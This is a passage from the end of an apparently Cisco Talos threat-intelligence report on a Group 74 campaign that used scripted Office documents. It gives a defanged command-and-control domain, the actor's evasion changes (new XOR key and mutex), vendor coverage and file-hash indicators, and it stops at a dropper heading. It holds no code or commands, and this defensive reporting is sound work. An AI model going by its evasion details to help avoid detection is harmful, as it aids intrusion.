- File downloading;The Command & Control (CC) of the analysed sample is myinvestgroup[.]com. During the investigation, the server did not provide any configuration to the infected machines. Based on the metadata of the Office documents and the PE files, the attackers had created the file on Wednesday, the 4th of October. We can see, in Cisco Umbrella, a peak in activities 3 days later, Saturday the 7th of October:



# **Conclusion**

Analysis of this campaign shows us once more that attackers are creative and use the news to compromise the targets. This campaign has most likely been created to allow the targeting of people linked to or interested by cybersecurity, so probably the people who are more sensitive to cybersecurity threats. In this case, Group 74 did not use an exploit or any 0-day but simply used scripting language embedded within the Microsoft Office document. Due to this change, the fundamental compromise mechanism is different as the payload is executed in a standalone mode. The reasons for this are unknown, but, we could suggest that they did not want to utilize any exploits to ensure they remained viable for any other operations. Actors will often not use exploits due to the fact that researchers can find and eventually patch these which renders the actors weaponized platforms defunct. Additionally the author did some small updates after publications from the security community, again this is common for actors of this sophisticated nature, once their campaigns have been exposed they will often try to change tooling to ensure better avoidance. For example the actor changed the XOR key and the MUTEX name. We assume that these modifications were performed in order to avoid detection based on public IOCs.

## **Coverage**

Additional ways our customers can detect and block this threat are listed below.| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   |                   |
| CloudLock             | N/A               |
| <b>CWS</b>            | ✓                 |
| <b>Email Security</b> | ✓                 |
| Network Security      | ✓                 |
| <b>Threat Grid</b>    |                   |
| Umbrella              | び                 |
| WSA                   |                   |

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as [NGFW,](https://www.cisco.com/c/en/us/products/security/firewalls/index.html) [NGIPS](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html), and Meraki MX can detect malicious activity associated with this threat.

[AMP Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on **Snort.org**.

**IOCs**

#### **Files**

Office Documents:

- c4be15f9ccfecf7a463f3b1d4a17e7b4f95de939e057662c3f97b52f7fa3c52f
- e5511b22245e26a003923ba476d7c36029939b2d1936e17a9b35b396467179ae
- efb235776851502672dba5ef45d96cc65cb9ebba1b49949393a6a85b9c822f52

Seduploader Dropper: